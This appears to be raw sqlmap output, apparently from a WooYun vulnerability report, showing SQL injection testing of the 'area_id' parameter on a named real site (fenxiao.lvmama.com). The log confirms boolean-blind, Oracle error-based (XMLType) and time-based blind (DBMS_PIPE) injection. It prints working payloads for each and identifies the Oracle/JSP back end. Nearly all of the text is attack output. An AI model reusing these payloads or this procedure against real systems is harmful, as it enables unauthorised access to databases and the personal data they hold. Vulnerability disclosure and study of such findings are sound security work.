 pecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Oracle' extending
 provided level (1) and risk (1) values? [Y/n]
[11:49:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:49:32] [INFO] GET parameter 'area_id' seems to be 'AND boolean-based blind -
 WHERE or HAVING clause' injectable
[11:49:32] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[11:49:32] [INFO] GET parameter 'area_id' is 'Oracle AND error-based - WHERE or
HAVING clause (XMLType)' injectable
[11:49:32] [INFO] testing 'Oracle inline queries'
[11:49:37] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[11:49:37] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............
[11:49:46] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[11:49:46] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[11:49:47] [INFO] testing 'Oracle stacked queries (heavy query - comment)'
[11:49:47] [INFO] testing 'Oracle stacked queries (heavy query)'
[11:49:47] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP - comment)'
[11:49:48] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[11:49:48] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP - comment)'
[11:49:49] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[11:49:49] [INFO] testing 'Oracle AND time-based blind'
[11:50:10] [INFO] GET parameter 'area_id' seems to be 'Oracle AND time-based bli
nd' injectable
[11:50:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:50:10] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
GET parameter 'area_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 59 HTTP(s) requ
ests:
---
Parameter: area_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: area_id=10034%' AND 3388=3388 AND '%'='&order_cust_id=285818&user_i
d=123456

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: area_id=10034%' AND 4750=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
R(113)||CHR(113)||CHR(122)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (4750=4750) T
HEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(107)||CHR(122)||CHR(113)||
CHR(62))) FROM DUAL) AND '%'='&order_cust_id=285818&user_id=123456

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: area_id=10034%' AND 4912=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(100
)||CHR(115)||CHR(66),5) AND '%'='&order_cust_id=285818&user_id=123456
---
[11:50:19] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[11:50:19] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\fenxiao.lvmama.com'
www.wooyun.org